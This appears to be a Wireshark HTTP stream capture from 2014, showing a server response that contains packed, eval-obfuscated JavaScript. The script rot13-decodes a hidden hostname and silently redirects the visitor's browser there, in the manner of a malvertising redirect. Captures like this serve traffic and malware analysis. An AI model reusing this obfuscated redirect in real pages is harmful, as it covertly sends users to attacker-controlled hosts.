 Wireshark · Follow HTTP Stream (tcp.stream eq 26) · f779851715edabc1541a2be06453f7ca
GET /pop2.php?acc=U%FB%BB%C8%B8%DE%01%C6%C9LFy%C52Eou%F84s%7F+%81%3C&nrk=4790025023 HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://www.askmen.com/
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Accept-Encoding: gzip, deflate
Host: static.smallorange.co.za
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 06 Jul 2014 19:12:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 756
Connection: keep-alive
Expires: Fri, 01 Jan 1990 00:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0, pre-check=0, post-check=0
Pragma: no-cache
Last-Modified: Sun, 06 Jul 2014 19:12:19GMT
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9 1=\'\';5(m)1+=\'n\'+\'l://\';d 3(t,u,v){g k.j(((t-u+v)%(v*2))
+u)}d 7(s){9 b=[],c,i=s.p,a=\'a\'.4(),f=a+8,0=\'0\'.4(),6=0+8;o(i--){c=s.4(i);5(c>=a&&c<f){b[i]=3(c,a,e)}h 5(c>=0&&c<6){b[i]=3(c,0,e)}h{b[i]=s.y(i)}}g b.w(\'\')}1+=7(\'q\');x.r=1;',
35,35,'A|lki||rot|charCodeAt|if|Z|rot13|26|var||||function|13|z|return|else||fromCharCode|String|tp|1|ht|while|length|o8133856qec.urnqrkpyhfvir.hav.zr|location|||||join|document|
charAt'.split('|'),0,{}))</script>
Packet 1012. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1506 bytes)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close